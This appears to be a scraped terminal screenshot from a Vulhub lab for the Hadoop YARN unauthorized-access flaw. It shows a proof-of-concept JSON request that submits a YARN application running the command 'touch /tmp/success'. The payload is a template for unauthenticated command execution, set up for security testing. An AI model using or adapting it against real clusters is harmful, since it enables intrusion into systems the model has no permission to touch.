 root@icloud: ~/Git_Project/vulhub/hadoop/unauthorized-yarn# vim poc.json
root@icloud: ~/Git_Project/vulhub/hadoop/unauthorized-yarn#
root@icloud: ~/Git_Project/vulhub/hadoop/unauthorized-yarn# cat poc.json
{
  "application-id":"application_1608827308744_0004",
  "application-name":"touch-file",
  "am-container-spec":{
    "commands":{
        "command":"touch /tmp/success"
    }
  },
  "application-type":"YARN"
}
root@icloud: ~/Git_Project/vulhub/hadoop/unauthorized-yarn#